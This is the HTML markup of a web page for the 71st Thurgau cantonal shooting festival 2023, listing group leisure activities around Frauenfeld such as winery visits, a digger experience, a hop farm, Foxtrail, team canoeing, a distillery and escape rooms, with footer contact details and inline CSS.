												<img decoding="async" width="800" height="400" src="https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-1024x512.jpg" class="attachment-large size-large wp-image-4827" alt="" loading="lazy" srcset="https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-1024x512.jpg 1024w, https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-300x150.jpg 300w, https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-768x384.jpg 768w, https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-400x200.jpg 400w, https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-150x75.jpg 150w, https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-75x38.jpg 75w, https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987.jpg 1440w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4fd6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4fd6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-203edd2" data-id="203edd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-230d4e7 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="230d4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Betriebsbesichtigungen					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Ein Weingut für die Degustation auf dem Vereinsausflug: Frauenfeld lässt die Geniesser-Herzen höher schlagen. 					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6bcc74 elementor-align-left elementor-widget elementor-widget-button" data-id="a6bcc74" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/maps/staehlibuckturm-9058b3c2-f186-4f35-9588-15d8bf95521f.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99dcbc3" data-id="99dcbc3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-048be87 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="048be87" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Baggerplausch					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Für alle, die schon immer mal einen Bagger bedienen wollten. Beim Baggerplausch in Hörhausen werden Kindheitsträume wahr. 					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6da4a5e elementor-align-left elementor-widget elementor-widget-button" data-id="6da4a5e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/maps/baggerplausch-9173aea8-e919-4778-8142-b015901bb89a.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb650e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb650e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f64b260" data-id="f64b260" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78a8e33 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="78a8e33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Stammheimer Hopfentropfen					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Auf dem Hopfen-Hof bei Stammheim erleben Besucher einen spannenden, lehrreichen und lustigen Tag. Eine Führung auf dem Hof und durch die hohen Hopfenanlagen, die Bierolympiade oder der Braukurs versprechen ein spezielles Erlebnis.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2961654 elementor-align-left elementor-widget elementor-widget-button" data-id="2961654" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/maps/stammheimer-hopfentropfen-erlebnishof-dcc4526c-68f8-4731-b59c-d7f511261513.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3617036" data-id="3617036" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2fd591e elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2fd591e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Foxtrail					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Foxtrail ist ein Teamerlebnis für Freunde, Vereinsanlässe, Firmenevents und Familienausflüge. Dabei wird die Stadt zur Spielwiese.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb4ec9e elementor-align-left elementor-widget elementor-widget-button" data-id="eb4ec9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.foxtrail.ch/de/conexus" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-608fc96" data-id="608fc96" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0ec760 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e0ec760" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Kanutour					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Das Team wächst zusammen, die Kommunikation wird verbessert und das Betriebsklima wird optimiert: In unseren Teamkanus (7-12 Pers.) ist Teamgeist gefragt, denn nur gemeinsam kommen wir ans Ziel. Dazu gibt es Bewegung, frische Luft und die wunderbare Natur des Bodensees.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c041be8 elementor-align-left elementor-widget elementor-widget-button" data-id="c041be8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://lacanoa.de/teamausfluege/" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10fac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10fac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de9936c" data-id="de9936c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c38ad8 elementor-widget elementor-widget-image" data-id="9c38ad8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="2362" height="750" src="https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4.jpeg" class="attachment-full size-full wp-image-4908" alt="" loading="lazy" srcset="https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4.jpeg 2362w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-300x95.jpeg 300w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-1024x325.jpeg 1024w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-768x244.jpeg 768w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-1536x488.jpeg 1536w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-2048x650.jpeg 2048w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-400x127.jpeg 400w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-150x48.jpeg 150w, https://tksf2023.ch/wp-content/uploads/2022/05/SCR-20220510-kl4-75x24.jpeg 75w" sizes="(max-width: 2362px) 100vw, 2362px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1311f84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1311f84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14bc162" data-id="14bc162" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6c59f9 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f6c59f9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Marcado Edeldistillerie					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In der Macardo-Destillerie in Strohwilen Thurgau findet man nicht nur die nachhaltigste Brennerei der Schweiz, sondern auch das innovativste Fasslager der Welt, ein Premium Bed & Breakfast, eine Eventlocation, Bar mit Cigar Lounge und vor allem: Viele exzellente gebrannte Wässerchen!					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7ae60a elementor-align-left elementor-widget elementor-widget-button" data-id="b7ae60a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/maps/macardo-edeldestillerie-und-b-b-46bb0cb4-9a5d-423a-9ba6-bdecd280324d.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62f40fd" data-id="62f40fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c98c397 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c98c397" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Escape Rooms					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7811391 elementor-align-left elementor-widget elementor-widget-button" data-id="7811391" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/ausfluege-erlebnisse.html?search=Escape" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-662a7f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662a7f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95e9680" data-id="95e9680" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dd17da5 elementor-widget elementor-widget-template" data-id="dd17da5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="3975" class="elementor elementor-3975">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0b304c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b304c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7c7f31" data-id="f7c7f31" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6a494d2 elementor-widget elementor-widget-spacer" data-id="6a494d2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31bda32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31bda32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dd2b4da" data-id="2dd2b4da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19771d63 elementor-widget elementor-widget-image" data-id="19771d63" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="237" src="https://tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt-1024x303.png" class="attachment-large size-large wp-image-2107" alt="" loading="lazy" srcset="https://tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt-1024x303.png 1024w, https://tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt-300x89.png 300w, https://tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt-768x228.png 768w, https://tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt-1536x455.png 1536w, https://tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt-2048x607.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f29659c elementor-widget elementor-widget-spacer" data-id="f29659c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26d4d822" data-id="26d4d822" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11c81ac elementor-widget elementor-widget-text-editor" data-id="11c81ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h2><strong>Social Media</strong></h2>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1404a8df elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1404a8df" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-911a60d" href="https://www.facebook.com/tksf2023" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<path class="st0" d="M144.8,236.7v-99.1h33.3l5-38.6h-38.3V74.2c0-11.2,3.1-18.8,19.1-18.8l20.5,0V20.9c-3.5-0.5-15.7-1.5-29.8-1.5  c-29.5,0-49.7,18-49.7,51.1v28.5H71.6v38.6h33.4v99.1H144.8"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bb35492" href="https://www.instagram.com/tksf2023/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="a" viewBox="0 0 503.84 503.84"><path d="M251.92,45.39c67.27,0,75.23,.26,101.8,1.47,24.56,1.12,37.9,5.22,46.78,8.67,11.76,4.57,20.15,10.03,28.97,18.84,8.82,8.82,14.28,17.21,18.84,28.97,3.45,8.88,7.55,22.22,8.67,46.78,1.21,26.56,1.47,34.53,1.47,101.8s-.26,75.23-1.47,101.8c-1.12,24.56-5.22,37.9-8.67,46.78-4.57,11.76-10.03,20.15-18.84,28.97-8.82,8.82-17.21,14.28-28.97,18.84-8.88,3.45-22.22,7.55-46.78,8.67-26.56,1.21-34.53,1.47-101.8,1.47s-75.24-.26-101.8-1.47c-24.56-1.12-37.9-5.22-46.78-8.67-11.76-4.57-20.15-10.03-28.97-18.84-8.82-8.82-14.28-17.21-18.84-28.97-3.45-8.88-7.55-22.22-8.67-46.78-1.21-26.56-1.47-34.53-1.47-101.8s.26-75.23,1.47-101.8c1.12-24.56,5.22-37.9,8.67-46.78,4.57-11.76,10.03-20.15,18.84-28.97s17.21-14.28,28.97-18.84c8.88-3.45,22.22-7.55,46.78-8.67,26.56-1.21,34.53-1.47,101.8-1.47m0-45.39c-68.42,0-77,.29-103.87,1.52-26.81,1.22-45.13,5.48-61.15,11.71-16.57,6.44-30.62,15.05-44.62,29.06-14.01,14.01-22.62,28.05-29.06,44.62C7,102.93,2.74,121.24,1.52,148.05c-1.23,26.87-1.52,35.45-1.52,103.87s.29,77,1.52,103.87c1.22,26.81,5.48,45.13,11.71,61.15,6.44,16.57,15.05,30.62,29.06,44.62,14.01,14.01,28.05,22.62,44.62,29.06,16.02,6.23,34.34,10.49,61.15,11.71,26.87,1.23,35.45,1.52,103.87,1.52s77-.29,103.87-1.52c26.81-1.22,45.13-5.48,61.15-11.71,16.57-6.44,30.62-15.05,44.62-29.06,14.01-14.01,22.62-28.05,29.06-44.62,6.23-16.02,10.49-34.34,11.71-61.15,1.23-26.87,1.52-35.45,1.52-103.87s-.29-77-1.52-103.87c-1.22-26.81-5.48-45.13-11.71-61.15-6.44-16.57-15.05-30.62-29.06-44.62-14.01-14.01-28.05-22.62-44.62-29.06-16.02-6.23-34.34-10.49-61.15-11.71-26.87-1.23-35.45-1.52-103.87-1.52h0Z"></path><path d="M251.92,122.56c-71.45,0-129.36,57.92-129.36,129.36s57.92,129.36,129.36,129.36,129.36-57.92,129.36-129.36-57.92-129.36-129.36-129.36Zm0,213.34c-46.38,0-83.97-37.6-83.97-83.97s37.6-83.97,83.97-83.97,83.97,37.6,83.97,83.97-37.6,83.97-83.97,83.97Z"></path><circle cx="386.4" cy="117.44" r="30.23"></circle></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c54b1d elementor-widget elementor-widget-spacer" data-id="0c54b1d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1409a15" data-id="1409a15" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dc201b9 elementor-widget elementor-widget-text-editor" data-id="dc201b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h2><strong>Adresse</strong></h2>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39b56f6b elementor-widget elementor-widget-text-editor" data-id="39b56f6b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>71. Thurgauer Kantonalschützenfest 2023<br />Postfach<br />8501 Frauenfeld<br /><br /><a href="mailto:info@tksf2023.ch">info@tksf2023.ch</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3add71a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3add71a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d234254" data-id="3d234254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d629572 elementor-widget elementor-widget-text-editor" data-id="4d629572" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://tksf2023.ch/datenschutz">Datenschutz</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6937e91" data-id="6937e91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a65cbba elementor-widget elementor-widget-text-editor" data-id="5a65cbba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 71. Thurgauer Kantonalschützenfest 2023. Alle Rechte vorbehalten</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				    </div> <!-- end main-content -->
</div> <!-- end main-content -->

    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-item" style="background-color:">
         <div class="container">
             <div class="row footer-border">
                 <div class="col-lg-6">

                     <!-- footer menu-->
                                              <div class="footer-menu mb-30">
                                                      </div><!-- footer menu end-->
                                          <!-- footer menu end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                              </ul>
                         </div>
                                      </div><!-- col end-->
                 <div class="col-lg-6 align-self-center">

                                          <div class="copyright-text d text-right-bottom">
                        <p >
                            &copy; 2026&nbsp;&copy; 71. Thurgauer Kantonalschützenfest 2023. Alle Rechte vorbehalten                        </p>
                     </div>
                 </div>
             </div><!-- row end-->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a href="#" class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->
   <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
